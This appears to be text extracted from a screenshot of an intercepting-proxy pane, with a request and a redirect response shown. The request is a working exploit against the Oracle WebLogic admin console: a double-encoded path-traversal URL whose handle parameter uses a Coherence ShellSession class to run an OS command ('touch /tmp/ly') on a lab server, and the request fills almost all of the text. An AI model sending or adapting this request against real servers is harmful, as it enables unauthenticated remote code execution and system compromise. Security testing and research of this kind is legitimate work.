 Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('touch
/tmp/ly');%22) HTTP/1.1
2 Host: 192.168.84.147:6001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: ADMINCONSOLESESSION=
YP-LkH-el_s3BZxsJF-d_OoVPtsfQ5HG67eU7YVyxuIhEpwblplB!2111601202
1 Connection: close
2
Raw Headers Hex
Pretty 原始 Render \n Actions
This document you requested has moved temporarily.
It's now at http://192.168.84.147:6001/console/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=UnexpectedExceptionPage.